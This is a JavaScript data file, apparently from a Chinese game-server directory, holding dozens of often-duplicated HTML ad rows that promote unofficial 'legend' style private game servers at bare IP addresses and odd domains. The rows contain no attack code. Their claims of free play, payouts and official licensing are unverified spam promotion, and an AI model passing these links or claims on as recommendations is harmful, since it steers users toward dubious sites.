adlistData[1235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月26日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'>12月26日/★全天套黄★</td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='red'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月26日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月26日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>12月26日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月26日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.217:11178/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌都</td><td class='r'>12月26日/★全天套黄★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='red'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:11178/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月26日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月26日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月26日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月26日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月26日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月26日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月26日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月26日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195025.top:9226' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月26日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195025.top:9226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月26日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月26日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月26日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>◆修真三国◆</a></td><td>独家梦三国专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖小号稳赚√耐玩单职业√三天合区<font color='red'>-推荐</font></td><td>宝宝专属服</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
